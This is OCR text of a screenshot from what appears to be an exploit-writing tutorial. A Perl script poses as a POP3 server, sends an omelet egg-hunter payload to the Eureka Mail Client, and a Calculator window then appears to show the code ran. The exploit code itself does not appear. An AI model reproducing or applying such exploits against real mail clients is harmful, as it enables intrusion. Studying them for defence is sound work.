 Command Prompt - perl corelan_eurekasploit4.pl
C:\sploits\eureka>perl corelan_eurekasploit4.pl
Payload : 2712 bytes
Omelet code : 97 bytes
Egg 1 : 127 bytes
Egg 2 : 127 bytes
Egg 3 : 127 bytes
[+] Listening on tcp port 110 [POP3]...
[+] Configure Eureka Mail Client to connect to this host
[+] Client connected, sending evil payload
-> Sent 2712 bytes
-> Sent 2712 bytes
-> Sent 2712 bytes
-> Sent 2712 bytes
-> Sent 2712 bytes
-> Sent 2712 bytes
-> Sent 2712 bytes
-> Sent 2712 bytes
-> Sent 2712 bytes
Calculator
Edit View Help
0,
Hex Dec Oct Bin Degrees Radians Grads
Inv Hyp Backspace CE C
Sta F-E ( ) MC 7 8 9 / Mod And
Ave dms Exp ln MR 4 5 6 * Or Xor
Sum sin x^y log MS 1 2 3 - Lsh Not
s cos x^3 n! M+ 0 +/- , + = Int
Dat tan x^2 1/x pi A B C D E F